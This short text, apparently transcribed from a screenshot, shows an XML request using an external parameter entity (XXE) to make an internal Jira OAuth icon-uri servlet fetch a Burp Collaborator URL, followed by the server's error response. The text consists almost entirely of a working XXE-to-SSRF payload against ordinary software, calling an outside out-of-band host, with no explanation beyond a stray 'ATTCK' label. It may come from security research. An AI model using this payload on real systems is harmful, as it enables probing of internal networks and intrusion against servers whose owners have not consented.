 Request
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"http://jira.company.internal:8080/plugins
/servlet/oauth/users/icon-uri?
consumerUri=http://4hm888a6pb127f2kwu2gsek
23t9jx8.burpcollaborator.net/x"> %ext;
4. ]>
5. <r></r>
Response error
1. The request is invalid: The request
content was malformed:
2. http://jira.company.internal:8080/plugins/
servlet/oauth/users/icon-uri
ATTCK